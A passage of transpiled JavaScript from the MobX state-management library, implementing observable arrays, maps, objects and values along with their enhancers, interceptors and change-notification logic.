    return (typeof thing === "undefined" ? "undefined" : _typeof(thing)) === "object" && thing !== null && thing.isMobxModifierDescriptor === true;
}
exports.isModifierDescriptor = isModifierDescriptor;
function createModifierDescriptor(enhancer, initialValue) {
    invariant(!isModifierDescriptor(initialValue), "Modifiers cannot be nested");
    return {
        isMobxModifierDescriptor: true,
        initialValue: initialValue,
        enhancer: enhancer
    };
}
function deepEnhancer(v, _, name) {
    if (isModifierDescriptor(v)) fail("You tried to assign a modifier wrapped value to a collection, please define modifiers when creating the collection, not when modifying it");
    if (isObservable(v)) return v;
    if (Array.isArray(v)) return observable.array(v, name);
    if (isPlainObject(v)) return observable.object(v, name);
    if (isES6Map(v)) return observable.map(v, name);
    return v;
}
function shallowEnhancer(v, _, name) {
    if (isModifierDescriptor(v)) fail("You tried to assign a modifier wrapped value to a collection, please define modifiers when creating the collection, not when modifying it");
    if (v === undefined || v === null) return v;
    if (isObservableObject(v) || isObservableArray(v) || isObservableMap(v)) return v;
    if (Array.isArray(v)) return observable.shallowArray(v, name);
    if (isPlainObject(v)) return observable.shallowObject(v, name);
    if (isES6Map(v)) return observable.shallowMap(v, name);
    return fail("The shallow modifier / decorator can only used in combination with arrays, objects and maps");
}
function referenceEnhancer(newValue) {
    return newValue;
}
function deepStructEnhancer(v, oldValue, name) {
    if (deepEqual(v, oldValue)) return oldValue;
    if (isObservable(v)) return v;
    if (Array.isArray(v)) return new ObservableArray(v, deepStructEnhancer, name);
    if (isES6Map(v)) return new ObservableMap(v, deepStructEnhancer, name);
    if (isPlainObject(v)) {
        var res = {};
        asObservableObject(res, name);
        extendObservableHelper(res, deepStructEnhancer, [v]);
        return res;
    }
    return v;
}
function refStructEnhancer(v, oldValue, name) {
    if (deepEqual(v, oldValue)) return oldValue;
    return v;
}
var MAX_SPLICE_SIZE = 10000;
var safariPrototypeSetterInheritanceBug = function () {
    var v = false;
    var p = {};
    Object.defineProperty(p, "0", { set: function set() {
            v = true;
        } });
    Object.create(p)["0"] = 1;
    return v === false;
}();
var OBSERVABLE_ARRAY_BUFFER_SIZE = 0;
var StubArray = function () {
    function StubArray() {}
    return StubArray;
}();
StubArray.prototype = [];
var ObservableArrayAdministration = function () {
    function ObservableArrayAdministration(name, enhancer, array, owned) {
        this.array = array;
        this.owned = owned;
        this.lastKnownLength = 0;
        this.interceptors = null;
        this.changeListeners = null;
        this.atom = new BaseAtom(name || "ObservableArray@" + getNextId());
        this.enhancer = function (newV, oldV) {
            return enhancer(newV, oldV, name + "[..]");
        };
    }
    ObservableArrayAdministration.prototype.intercept = function (handler) {
        return registerInterceptor(this, handler);
    };
    ObservableArrayAdministration.prototype.observe = function (listener, fireImmediately) {
        if (fireImmediately === void 0) {
            fireImmediately = false;
        }
        if (fireImmediately) {
            listener({
                object: this.array,
                type: "splice",
                index: 0,
                added: this.values.slice(),
                addedCount: this.values.length,
                removed: [],
                removedCount: 0
            });
        }
        return registerListener(this, listener);
    };
    ObservableArrayAdministration.prototype.getArrayLength = function () {
        this.atom.reportObserved();
        return this.values.length;
    };
    ObservableArrayAdministration.prototype.setArrayLength = function (newLength) {
        if (typeof newLength !== "number" || newLength < 0) throw new Error("[mobx.array] Out of range: " + newLength);
        var currentLength = this.values.length;
        if (newLength === currentLength) return;else if (newLength > currentLength) {
            var newItems = new Array(newLength - currentLength);
            for (var i = 0; i < newLength - currentLength; i++) {
                newItems[i] = undefined;
            }this.spliceWithArray(currentLength, 0, newItems);
        } else this.spliceWithArray(newLength, currentLength - newLength);
    };
    ObservableArrayAdministration.prototype.updateArrayLength = function (oldLength, delta) {
        if (oldLength !== this.lastKnownLength) throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed. Did you use peek() to change it?");
        this.lastKnownLength += delta;
        if (delta > 0 && oldLength + delta + 1 > OBSERVABLE_ARRAY_BUFFER_SIZE) reserveArrayBuffer(oldLength + delta + 1);
    };
    ObservableArrayAdministration.prototype.spliceWithArray = function (index, deleteCount, newItems) {
        var _this = this;
        checkIfStateModificationsAreAllowed(this.atom);
        var length = this.values.length;
        if (index === undefined) index = 0;else if (index > length) index = length;else if (index < 0) index = Math.max(0, length + index);
        if (arguments.length === 1) deleteCount = length - index;else if (deleteCount === undefined || deleteCount === null) deleteCount = 0;else deleteCount = Math.max(0, Math.min(deleteCount, length - index));
        if (newItems === undefined) newItems = [];
        if (hasInterceptors(this)) {
            var change = interceptChange(this, {
                object: this.array,
                type: "splice",
                index: index,
                removedCount: deleteCount,
                added: newItems
            });
            if (!change) return EMPTY_ARRAY;
            deleteCount = change.removedCount;
            newItems = change.added;
        }
        newItems = newItems.map(function (v) {
            return _this.enhancer(v, undefined);
        });
        var lengthDelta = newItems.length - deleteCount;
        this.updateArrayLength(length, lengthDelta);
        var res = this.spliceItemsIntoValues(index, deleteCount, newItems);
        if (deleteCount !== 0 || newItems.length !== 0) this.notifyArraySplice(index, newItems, res);
        return res;
    };
    ObservableArrayAdministration.prototype.spliceItemsIntoValues = function (index, deleteCount, newItems) {
        if (newItems.length < MAX_SPLICE_SIZE) {
            return (_a = this.values).splice.apply(_a, [index, deleteCount].concat(newItems));
        } else {
            var res = this.values.slice(index, index + deleteCount);
            this.values = this.values.slice(0, index).concat(newItems, this.values.slice(index + deleteCount));
            return res;
        }
        var _a;
    };
    ObservableArrayAdministration.prototype.notifyArrayChildUpdate = function (index, newValue, oldValue) {
        var notifySpy = !this.owned && isSpyEnabled();
        var notify = hasListeners(this);
        var change = notify || notifySpy ? {
            object: this.array,
            type: "update",
            index: index, newValue: newValue, oldValue: oldValue
        } : null;
        if (notifySpy) spyReportStart(change);
        this.atom.reportChanged();
        if (notify) notifyListeners(this, change);
        if (notifySpy) spyReportEnd();
    };
    ObservableArrayAdministration.prototype.notifyArraySplice = function (index, added, removed) {
        var notifySpy = !this.owned && isSpyEnabled();
        var notify = hasListeners(this);
        var change = notify || notifySpy ? {
            object: this.array,
            type: "splice",
            index: index, removed: removed, added: added,
            removedCount: removed.length,
            addedCount: added.length
        } : null;
        if (notifySpy) spyReportStart(change);
        this.atom.reportChanged();
        if (notify) notifyListeners(this, change);
        if (notifySpy) spyReportEnd();
    };
    return ObservableArrayAdministration;
}();
var ObservableArray = function (_super) {
    __extends(ObservableArray, _super);
    function ObservableArray(initialValues, enhancer, name, owned) {
        if (name === void 0) {
            name = "ObservableArray@" + getNextId();
        }
        if (owned === void 0) {
            owned = false;
        }
        var _this = _super.call(this) || this;
        var adm = new ObservableArrayAdministration(name, enhancer, _this, owned);
        addHiddenFinalProp(_this, "$mobx", adm);
        if (initialValues && initialValues.length) {
            adm.updateArrayLength(0, initialValues.length);
            adm.values = initialValues.map(function (v) {
                return enhancer(v, undefined, name + "[..]");
            });
            adm.notifyArraySplice(0, adm.values.slice(), EMPTY_ARRAY);
        } else {
            adm.values = [];
        }
        if (safariPrototypeSetterInheritanceBug) {
            Object.defineProperty(adm.array, "0", ENTRY_0);
        }
        return _this;
    }
    ObservableArray.prototype.intercept = function (handler) {
        return this.$mobx.intercept(handler);
    };
    ObservableArray.prototype.observe = function (listener, fireImmediately) {
        if (fireImmediately === void 0) {
            fireImmediately = false;
        }
        return this.$mobx.observe(listener, fireImmediately);
    };
    ObservableArray.prototype.clear = function () {
        return this.splice(0);
    };
    ObservableArray.prototype.concat = function () {
        var arrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            arrays[_i] = arguments[_i];
        }
        this.$mobx.atom.reportObserved();
        return Array.prototype.concat.apply(this.peek(), arrays.map(function (a) {
            return isObservableArray(a) ? a.peek() : a;
        }));
    };
    ObservableArray.prototype.replace = function (newItems) {
        return this.$mobx.spliceWithArray(0, this.$mobx.values.length, newItems);
    };
    ObservableArray.prototype.toJS = function () {
        return this.slice();
    };
    ObservableArray.prototype.toJSON = function () {
        return this.toJS();
    };
    ObservableArray.prototype.peek = function () {
        return this.$mobx.values;
    };
    ObservableArray.prototype.find = function (predicate, thisArg, fromIndex) {
        if (fromIndex === void 0) {
            fromIndex = 0;
        }
        this.$mobx.atom.reportObserved();
        var items = this.$mobx.values,
            l = items.length;
        for (var i = fromIndex; i < l; i++) {
            if (predicate.call(thisArg, items[i], i, this)) return items[i];
        }return undefined;
    };
    ObservableArray.prototype.splice = function (index, deleteCount) {
        var newItems = [];
        for (var _i = 2; _i < arguments.length; _i++) {
            newItems[_i - 2] = arguments[_i];
        }
        switch (arguments.length) {
            case 0:
                return [];
            case 1:
                return this.$mobx.spliceWithArray(index);
            case 2:
                return this.$mobx.spliceWithArray(index, deleteCount);
        }
        return this.$mobx.spliceWithArray(index, deleteCount, newItems);
    };
    ObservableArray.prototype.spliceWithArray = function (index, deleteCount, newItems) {
        return this.$mobx.spliceWithArray(index, deleteCount, newItems);
    };
    ObservableArray.prototype.push = function () {
        var items = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            items[_i] = arguments[_i];
        }
        var adm = this.$mobx;
        adm.spliceWithArray(adm.values.length, 0, items);
        return adm.values.length;
    };
    ObservableArray.prototype.pop = function () {
        return this.splice(Math.max(this.$mobx.values.length - 1, 0), 1)[0];
    };
    ObservableArray.prototype.shift = function () {
        return this.splice(0, 1)[0];
    };
    ObservableArray.prototype.unshift = function () {
        var items = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            items[_i] = arguments[_i];
        }
        var adm = this.$mobx;
        adm.spliceWithArray(0, 0, items);
        return adm.values.length;
    };
    ObservableArray.prototype.reverse = function () {
        this.$mobx.atom.reportObserved();
        var clone = this.slice();
        return clone.reverse.apply(clone, arguments);
    };
    ObservableArray.prototype.sort = function (compareFn) {
        this.$mobx.atom.reportObserved();
        var clone = this.slice();
        return clone.sort.apply(clone, arguments);
    };
    ObservableArray.prototype.remove = function (value) {
        var idx = this.$mobx.values.indexOf(value);
        if (idx > -1) {
            this.splice(idx, 1);
            return true;
        }
        return false;
    };
    ObservableArray.prototype.move = function (fromIndex, toIndex) {
        function checkIndex(index) {
            if (index < 0) {
                throw new Error("[mobx.array] Index out of bounds: " + index + " is negative");
            }
            var length = this.$mobx.values.length;
            if (index >= length) {
                throw new Error("[mobx.array] Index out of bounds: " + index + " is not smaller than " + length);
            }
        }
        checkIndex.call(this, fromIndex);
        checkIndex.call(this, toIndex);
        if (fromIndex === toIndex) {
            return;
        }
        var oldItems = this.$mobx.values;
        var newItems;
        if (fromIndex < toIndex) {
            newItems = oldItems.slice(0, fromIndex).concat(oldItems.slice(fromIndex + 1, toIndex + 1), [oldItems[fromIndex]], oldItems.slice(toIndex + 1));
        } else {
            newItems = oldItems.slice(0, toIndex).concat([oldItems[fromIndex]], oldItems.slice(toIndex, fromIndex), oldItems.slice(fromIndex + 1));
        }
        this.replace(newItems);
    };
    ObservableArray.prototype.toString = function () {
        this.$mobx.atom.reportObserved();
        return Array.prototype.toString.apply(this.$mobx.values, arguments);
    };
    ObservableArray.prototype.toLocaleString = function () {
        this.$mobx.atom.reportObserved();
        return Array.prototype.toLocaleString.apply(this.$mobx.values, arguments);
    };
    return ObservableArray;
}(StubArray);
declareIterator(ObservableArray.prototype, function () {
    return arrayAsIterator(this.slice());
});
makeNonEnumerable(ObservableArray.prototype, ["constructor", "intercept", "observe", "clear", "concat", "replace", "toJS", "toJSON", "peek", "find", "splice", "spliceWithArray", "push", "pop", "shift", "unshift", "reverse", "sort", "remove", "move", "toString", "toLocaleString"]);
Object.defineProperty(ObservableArray.prototype, "length", {
    enumerable: false,
    configurable: true,
    get: function get() {
        return this.$mobx.getArrayLength();
    },
    set: function set(newLength) {
        this.$mobx.setArrayLength(newLength);
    }
});
["every", "filter", "forEach", "indexOf", "join", "lastIndexOf", "map", "reduce", "reduceRight", "slice", "some"].forEach(function (funcName) {
    var baseFunc = Array.prototype[funcName];
    invariant(typeof baseFunc === "function", "Base function not defined on Array prototype: '" + funcName + "'");
    addHiddenProp(ObservableArray.prototype, funcName, function () {
        this.$mobx.atom.reportObserved();
        return baseFunc.apply(this.$mobx.values, arguments);
    });
});
var ENTRY_0 = {
    configurable: true,
    enumerable: false,
    set: createArraySetter(0),
    get: createArrayGetter(0)
};
function createArrayBufferItem(index) {
    var set = createArraySetter(index);
    var get = createArrayGetter(index);
    Object.defineProperty(ObservableArray.prototype, "" + index, {
        enumerable: false,
        configurable: true,
        set: set, get: get
    });
}
function createArraySetter(index) {
    return function (newValue) {
        var adm = this.$mobx;
        var values = adm.values;
        if (index < values.length) {
            checkIfStateModificationsAreAllowed(adm.atom);
            var oldValue = values[index];
            if (hasInterceptors(adm)) {
                var change = interceptChange(adm, {
                    type: "update",
                    object: adm.array,
                    index: index, newValue: newValue
                });
                if (!change) return;
                newValue = change.newValue;
            }
            newValue = adm.enhancer(newValue, oldValue);
            var changed = newValue !== oldValue;
            if (changed) {
                values[index] = newValue;
                adm.notifyArrayChildUpdate(index, newValue, oldValue);
            }
        } else if (index === values.length) {
            adm.spliceWithArray(index, 0, [newValue]);
        } else throw new Error("[mobx.array] Index out of bounds, " + index + " is larger than " + values.length);
    };
}
function createArrayGetter(index) {
    return function () {
        var impl = this.$mobx;
        if (impl) {
            if (index < impl.values.length) {
                impl.atom.reportObserved();
                return impl.values[index];
            }
            console.warn("[mobx.array] Attempt to read an array index (" + index + ") that is out of bounds (" + impl.values.length + "). Please check length first. Out of bound indices will not be tracked by MobX");
        }
        return undefined;
    };
}
function reserveArrayBuffer(max) {
    for (var index = OBSERVABLE_ARRAY_BUFFER_SIZE; index < max; index++) {
        createArrayBufferItem(index);
    }OBSERVABLE_ARRAY_BUFFER_SIZE = max;
}
reserveArrayBuffer(1000);
var isObservableArrayAdministration = createInstanceofPredicate("ObservableArrayAdministration", ObservableArrayAdministration);
function isObservableArray(thing) {
    return isObject(thing) && isObservableArrayAdministration(thing.$mobx);
}
exports.isObservableArray = isObservableArray;
var ObservableMapMarker = {};
var ObservableMap = function () {
    function ObservableMap(initialData, enhancer, name) {
        if (enhancer === void 0) {
            enhancer = deepEnhancer;
        }
        if (name === void 0) {
            name = "ObservableMap@" + getNextId();
        }
        this.enhancer = enhancer;
        this.name = name;
        this.$mobx = ObservableMapMarker;
        this._data = {};
        this._hasMap = {};
        this._keys = new ObservableArray(undefined, referenceEnhancer, this.name + ".keys()", true);
        this.interceptors = null;
        this.changeListeners = null;
        this.merge(initialData);
    }
    ObservableMap.prototype._has = function (key) {
        return typeof this._data[key] !== "undefined";
    };
    ObservableMap.prototype.has = function (key) {
        if (!this.isValidKey(key)) return false;
        key = "" + key;
        if (this._hasMap[key]) return this._hasMap[key].get();
        return this._updateHasMapEntry(key, false).get();
    };
    ObservableMap.prototype.set = function (key, value) {
        this.assertValidKey(key);
        key = "" + key;
        var hasKey = this._has(key);
        if (hasInterceptors(this)) {
            var change = interceptChange(this, {
                type: hasKey ? "update" : "add",
                object: this,
                newValue: value,
                name: key
            });
            if (!change) return this;
            value = change.newValue;
        }
        if (hasKey) {
            this._updateValue(key, value);
        } else {
            this._addValue(key, value);
        }
        return this;
    };
    ObservableMap.prototype.delete = function (key) {
        var _this = this;
        this.assertValidKey(key);
        key = "" + key;
        if (hasInterceptors(this)) {
            var change = interceptChange(this, {
                type: "delete",
                object: this,
                name: key
            });
            if (!change) return false;
        }
        if (this._has(key)) {
            var notifySpy = isSpyEnabled();
            var notify = hasListeners(this);
            var change = notify || notifySpy ? {
                type: "delete",
                object: this,
                oldValue: this._data[key].value,
                name: key
            } : null;
            if (notifySpy) spyReportStart(change);
            runInTransaction(function () {
                _this._keys.remove(key);
                _this._updateHasMapEntry(key, false);
                var observable = _this._data[key];
                observable.setNewValue(undefined);
                _this._data[key] = undefined;
            });
            if (notify) notifyListeners(this, change);
            if (notifySpy) spyReportEnd();
            return true;
        }
        return false;
    };
    ObservableMap.prototype._updateHasMapEntry = function (key, value) {
        var entry = this._hasMap[key];
        if (entry) {
            entry.setNewValue(value);
        } else {
            entry = this._hasMap[key] = new ObservableValue(value, referenceEnhancer, this.name + "." + key + "?", false);
        }
        return entry;
    };
    ObservableMap.prototype._updateValue = function (name, newValue) {
        var observable = this._data[name];
        newValue = observable.prepareNewValue(newValue);
        if (newValue !== UNCHANGED) {
            var notifySpy = isSpyEnabled();
            var notify = hasListeners(this);
            var change = notify || notifySpy ? {
                type: "update",
                object: this,
                oldValue: observable.value,
                name: name, newValue: newValue
            } : null;
            if (notifySpy) spyReportStart(change);
            observable.setNewValue(newValue);
            if (notify) notifyListeners(this, change);
            if (notifySpy) spyReportEnd();
        }
    };
    ObservableMap.prototype._addValue = function (name, newValue) {
        var _this = this;
        runInTransaction(function () {
            var observable = _this._data[name] = new ObservableValue(newValue, _this.enhancer, _this.name + "." + name, false);
            newValue = observable.value;
            _this._updateHasMapEntry(name, true);
            _this._keys.push(name);
        });
        var notifySpy = isSpyEnabled();
        var notify = hasListeners(this);
        var change = notify || notifySpy ? {
            type: "add",
            object: this,
            name: name, newValue: newValue
        } : null;
        if (notifySpy) spyReportStart(change);
        if (notify) notifyListeners(this, change);
        if (notifySpy) spyReportEnd();
    };
    ObservableMap.prototype.get = function (key) {
        key = "" + key;
        if (this.has(key)) return this._data[key].get();
        return undefined;
    };
    ObservableMap.prototype.keys = function () {
        return arrayAsIterator(this._keys.slice());
    };
    ObservableMap.prototype.values = function () {
        return arrayAsIterator(this._keys.map(this.get, this));
    };
    ObservableMap.prototype.entries = function () {
        var _this = this;
        return arrayAsIterator(this._keys.map(function (key) {
            return [key, _this.get(key)];
        }));
    };
    ObservableMap.prototype.forEach = function (callback, thisArg) {
        var _this = this;
        this.keys().forEach(function (key) {
            return callback.call(thisArg, _this.get(key), key, _this);
        });
    };
    ObservableMap.prototype.merge = function (other) {
        var _this = this;
        if (isObservableMap(other)) {
            other = other.toJS();
        }
        runInTransaction(function () {
            if (isPlainObject(other)) Object.keys(other).forEach(function (key) {
                return _this.set(key, other[key]);
            });else if (Array.isArray(other)) other.forEach(function (_a) {
                var key = _a[0],
                    value = _a[1];
                return _this.set(key, value);
            });else if (isES6Map(other)) other.forEach(function (value, key) {
                return _this.set(key, value);
            });else if (other !== null && other !== undefined) fail("Cannot initialize map from " + other);
        });
        return this;
    };
    ObservableMap.prototype.clear = function () {
        var _this = this;
        runInTransaction(function () {
            untracked(function () {
                _this.keys().forEach(_this.delete, _this);
            });
        });
    };
    ObservableMap.prototype.replace = function (values) {
        var _this = this;
        runInTransaction(function () {
            _this.clear();
            _this.merge(values);
        });
        return this;
    };
    Object.defineProperty(ObservableMap.prototype, "size", {
        get: function get() {
            return this._keys.length;
        },
        enumerable: true,
        configurable: true
    });
    ObservableMap.prototype.toJS = function () {
        var _this = this;
        var res = {};
        this.keys().forEach(function (key) {
            return res[key] = _this.get(key);
        });
        return res;
    };
    ObservableMap.prototype.toJSON = function () {
        return this.toJS();
    };
    ObservableMap.prototype.isValidKey = function (key) {
        if (key === null || key === undefined) return false;
        if (typeof key === "string" || typeof key === "number" || typeof key === "boolean") return true;
        return false;
    };
    ObservableMap.prototype.assertValidKey = function (key) {
        if (!this.isValidKey(key)) throw new Error("[mobx.map] Invalid key: '" + key + "', only strings, numbers and booleans are accepted as key in observable maps.");
    };
    ObservableMap.prototype.toString = function () {
        var _this = this;
        return this.name + "[{ " + this.keys().map(function (key) {
            return key + ": " + ("" + _this.get(key));
        }).join(", ") + " }]";
    };
    ObservableMap.prototype.observe = function (listener, fireImmediately) {
        invariant(fireImmediately !== true, getMessage("m033"));
        return registerListener(this, listener);
    };
    ObservableMap.prototype.intercept = function (handler) {
        return registerInterceptor(this, handler);
    };
    return ObservableMap;
}();
exports.ObservableMap = ObservableMap;
declareIterator(ObservableMap.prototype, function () {
    return this.entries();
});
function map(initialValues) {
    deprecated("`mobx.map` is deprecated, use `new ObservableMap` or `mobx.observable.map` instead");
    return observable.map(initialValues);
}
exports.map = map;
var isObservableMap = createInstanceofPredicate("ObservableMap", ObservableMap);
exports.isObservableMap = isObservableMap;
var ObservableObjectAdministration = function () {
    function ObservableObjectAdministration(target, name) {
        this.target = target;
        this.name = name;
        this.values = {};
        this.changeListeners = null;
        this.interceptors = null;
    }
    ObservableObjectAdministration.prototype.observe = function (callback, fireImmediately) {
        invariant(fireImmediately !== true, "`observe` doesn't support the fire immediately property for observable objects.");
        return registerListener(this, callback);
    };
    ObservableObjectAdministration.prototype.intercept = function (handler) {
        return registerInterceptor(this, handler);
    };
    return ObservableObjectAdministration;
}();
function asObservableObject(target, name) {
    if (isObservableObject(target)) return target.$mobx;
    invariant(Object.isExtensible(target), getMessage("m035"));
    if (!isPlainObject(target)) name = (target.constructor.name || "ObservableObject") + "@" + getNextId();
    if (!name) name = "ObservableObject@" + getNextId();
    var adm = new ObservableObjectAdministration(target, name);
    addHiddenFinalProp(target, "$mobx", adm);
    return adm;
}
function defineObservablePropertyFromDescriptor(adm, propName, descriptor, defaultEnhancer) {
    if (adm.values[propName]) {
        invariant("value" in descriptor, "The property " + propName + " in " + adm.name + " is already observable, cannot redefine it as computed property");
        adm.target[propName] = descriptor.value;
        return;
    }
    if ("value" in descriptor) {
        if (isModifierDescriptor(descriptor.value)) {
            var modifierDescriptor = descriptor.value;
            defineObservableProperty(adm, propName, modifierDescriptor.initialValue, modifierDescriptor.enhancer);
        } else if (isAction(descriptor.value) && descriptor.value.autoBind === true) {
            defineBoundAction(adm.target, propName, descriptor.value.originalFn);
        } else if (isComputedValue(descriptor.value)) {
            defineComputedPropertyFromComputedValue(adm, propName, descriptor.value);
        } else {
            defineObservableProperty(adm, propName, descriptor.value, defaultEnhancer);
        }
    } else {
        defineComputedProperty(adm, propName, descriptor.get, descriptor.set, false, true);
    }
}
function defineObservableProperty(adm, propName, newValue, enhancer) {
    assertPropertyConfigurable(adm.target, propName);
    if (hasInterceptors(adm)) {
        var change = interceptChange(adm, {
            object: adm.target,
            name: propName,
            type: "add",
            newValue: newValue
        });
        if (!change) return;
        newValue = change.newValue;
    }
    var observable = adm.values[propName] = new ObservableValue(newValue, enhancer, adm.name + "." + propName, false);
    newValue = observable.value;
    Object.defineProperty(adm.target, propName, generateObservablePropConfig(propName));
    notifyPropertyAddition(adm, adm.target, propName, newValue);
}
function defineComputedProperty(adm, propName, getter, setter, compareStructural, asInstanceProperty) {
    if (asInstanceProperty) assertPropertyConfigurable(adm.target, propName);
    adm.values[propName] = new ComputedValue(getter, adm.target, compareStructural, adm.name + "." + propName, setter);
    if (asInstanceProperty) {
        Object.defineProperty(adm.target, propName, generateComputedPropConfig(propName));
    }
}
function defineComputedPropertyFromComputedValue(adm, propName, computedValue) {
    var name = adm.name + "." + propName;
    computedValue.name = name;
    if (!computedValue.scope) computedValue.scope = adm.target;
    adm.values[propName] = computedValue;
    Object.defineProperty(adm.target, propName, generateComputedPropConfig(propName));
}
var observablePropertyConfigs = {};
var computedPropertyConfigs = {};
function generateObservablePropConfig(propName) {
    return observablePropertyConfigs[propName] || (observablePropertyConfigs[propName] = {
        configurable: true,
        enumerable: true,
        get: function get() {
            return this.$mobx.values[propName].get();
        },
        set: function set(v) {
            setPropertyValue(this, propName, v);
        }
    });
}
function generateComputedPropConfig(propName) {
    return computedPropertyConfigs[propName] || (computedPropertyConfigs[propName] = {
        configurable: true,
        enumerable: false,
        get: function get() {
            return this.$mobx.values[propName].get();
        },
        set: function set(v) {
            return this.$mobx.values[propName].set(v);
        }
    });
}
function setPropertyValue(instance, name, newValue) {
    var adm = instance.$mobx;
    var observable = adm.values[name];
    if (hasInterceptors(adm)) {
        var change = interceptChange(adm, {
            type: "update",
            object: instance,
            name: name, newValue: newValue
        });
        if (!change) return;
        newValue = change.newValue;
    }
    newValue = observable.prepareNewValue(newValue);
    if (newValue !== UNCHANGED) {
        var notify = hasListeners(adm);
        var notifySpy = isSpyEnabled();
        var change = notify || notifySpy ? {
            type: "update",
            object: instance,
            oldValue: observable.value,
            name: name, newValue: newValue
        } : null;
        if (notifySpy) spyReportStart(change);
        observable.setNewValue(newValue);
        if (notify) notifyListeners(adm, change);
        if (notifySpy) spyReportEnd();
    }
}
function notifyPropertyAddition(adm, object, name, newValue) {
    var notify = hasListeners(adm);
    var notifySpy = isSpyEnabled();
    var change = notify || notifySpy ? {
        type: "add",
        object: object, name: name, newValue: newValue
    } : null;
    if (notifySpy) spyReportStart(change);
    if (notify) notifyListeners(adm, change);
    if (notifySpy) spyReportEnd();
}
var isObservableObjectAdministration = createInstanceofPredicate("ObservableObjectAdministration", ObservableObjectAdministration);
function isObservableObject(thing) {
    if (isObject(thing)) {
        runLazyInitializers(thing);
        return isObservableObjectAdministration(thing.$mobx);
    }
    return false;
}
exports.isObservableObject = isObservableObject;
var UNCHANGED = {};
var ObservableValue = function (_super) {
    __extends(ObservableValue, _super);
    function ObservableValue(value, enhancer, name, notifySpy) {
        if (name === void 0) {
            name = "ObservableValue@" + getNextId();
        }
        if (notifySpy === void 0) {
            notifySpy = true;
        }
        var _this = _super.call(this, name) || this;
        _this.enhancer = enhancer;
        _this.hasUnreportedChange = false;
        _this.value = enhancer(value, undefined, name);
        if (notifySpy && isSpyEnabled()) {
            spyReport({ type: "create", object: _this, newValue: _this.value });
        }
        return _this;
    }
    ObservableValue.prototype.set = function (newValue) {
        var oldValue = this.value;
        newValue = this.prepareNewValue(newValue);
        if (newValue !== UNCHANGED) {
            var notifySpy = isSpyEnabled();
            if (notifySpy) {
                spyReportStart({
                    type: "update",
                    object: this,
                    newValue: newValue, oldValue: oldValue
                });
            }
            this.setNewValue(newValue);
            if (notifySpy) spyReportEnd();
        }
    };
    ObservableValue.prototype.prepareNewValue = function (newValue) {
        checkIfStateModificationsAreAllowed(this);
        if (hasInterceptors(this)) {
            var change = interceptChange(this, { object: this, type: "update", newValue: newValue });
            if (!change) return UNCHANGED;
            newValue = change.newValue;
        }
        newValue = this.enhancer(newValue, this.value, this.name);
        return this.value !== newValue ? newValue : UNCHANGED;
    };
    ObservableValue.prototype.setNewValue = function (newValue) {
        var oldValue = this.value;
        this.value = newValue;
        this.reportChanged();
        if (hasListeners(this)) {
            notifyListeners(this, {
                type: "update",
                object: this,
                newValue: newValue,
                oldValue: oldValue
            });
        }
    };
    ObservableValue.prototype.get = function () {
        this.reportObserved();
        return this.value;
    };
    ObservableValue.prototype.intercept = function (handler) {
        return registerInterceptor(this, handler);
    };
    ObservableValue.prototype.observe = function (listener, fireImmediately) {
        if (fireImmediately) listener({
            object: this,
            type: "update",
            newValue: this.value,
            oldValue: undefined
        });
        return registerListener(this, listener);
    };
    ObservableValue.prototype.toJSON = function () {
        return this.get();
    };
    ObservableValue.prototype.toString = function () {
        return this.name + "[" + this.value + "]";
    };
    ObservableValue.prototype.valueOf = function () {
        return toPrimitive(this.get());
    };
    return ObservableValue;
}(BaseAtom);
ObservableValue.prototype[primitiveSymbol()] = ObservableValue.prototype.valueOf;
var isObservableValue = createInstanceofPredicate("ObservableValue", ObservableValue);
exports.isBoxedObservable = isObservableValue;
function getAtom(thing, property) {
    if ((typeof thing === "undefined" ? "undefined" : _typeof(thing)) === "object" && thing !== null) {
        if (isObservableArray(thing)) {
            invariant(property === undefined, getMessage("m036"));
            return thing.$mobx.atom;
        }
        if (isObservableMap(thing)) {
            var anyThing = thing;
            if (property === undefined) return getAtom(anyThing._keys);
            var observable_2 = anyThing._data[property] || anyThing._hasMap[property];
            invariant(!!observable_2, "the entry '" + property + "' does not exist in the observable map '" + getDebugName(thing) + "'");
            return observable_2;
        }
        runLazyInitializers(thing);
        if (isObservableObject(thing)) {
            if (!property) return fail("please specify a property");
            var observable_3 = thing.$mobx.values[property];
            invariant(!!observable_3, "no observable property '" + property + "' found on the observable object '" + getDebugName(thing) + "'");
            return observable_3;
        }
        if (isAtom(thing) || isComputedValue(thing) || isReaction(thing)) {
            return thing;
        }
    } else if (typeof thing === "function") {
        if (isReaction(thing.$mobx)) {
            return thing.$mobx;
        }
    }
    return fail("Cannot obtain atom from " + thing);
}
function getAdministration(thing, property) {
    invariant(thing, "Expecting some object");
    if (property !== undefined) return getAdministration(getAtom(thing, property));
    if (isAtom(thing) || isComputedValue(thing) || isReaction(thing)) return thing;
    if (isObservableMap(thing)) return thing;
    runLazyInitializers(thing);
    if (thing.$mobx) return thing.$mobx;
    invariant(false, "Cannot obtain administration from " + thing);
}
function getDebugName(thing, property) {
    var named;
    if (property !== undefined) named = getAtom(thing, property);else if (isObservableObject(thing) || isObservableMap(thing)) named = getAdministration(thing);else named = getAtom(thing);
    return named.name;
}
function createClassPropertyDecorator(onInitialize, _get, _set, enumerable, allowCustomArguments) {
    function classPropertyDecorator(target, key, descriptor, customArgs, argLen) {
        if (argLen === void 0) {
            argLen = 0;
        }
        invariant(allowCustomArguments || quacksLikeADecorator(arguments), "This function is a decorator, but it wasn't invoked like a decorator");
        if (!descriptor) {
            var newDescriptor = {
                enumerable: enumerable,
                configurable: true,
                get: function get() {
                    if (!this.__mobxInitializedProps || this.__mobxInitializedProps[key] !== true) typescriptInitializeProperty(this, key, undefined, onInitialize, customArgs, descriptor);
                    return _get.call(this, key);
                },
                set: function set(v) {
                    if (!this.__mobxInitializedProps || this.__mobxInitializedProps[key] !== true) {
                        typescriptInitializeProperty(this, key, v, onInitialize, customArgs, descriptor);
                    } else {
                        _set.call(this, key, v);
                    }
                }
            };
            if (arguments.length < 3 || arguments.length === 5 && argLen < 3) {
                Object.defineProperty(target, key, newDescriptor);
            }
            return newDescriptor;
        } else {
            if (!hasOwnProperty(target, "__mobxLazyInitializers")) {
                addHiddenProp(target, "__mobxLazyInitializers", target.__mobxLazyInitializers && target.__mobxLazyInitializers.slice() || []);
            }
            var value_1 = descriptor.value,
                initializer_1 = descriptor.initializer;
            target.__mobxLazyInitializers.push(function (instance) {
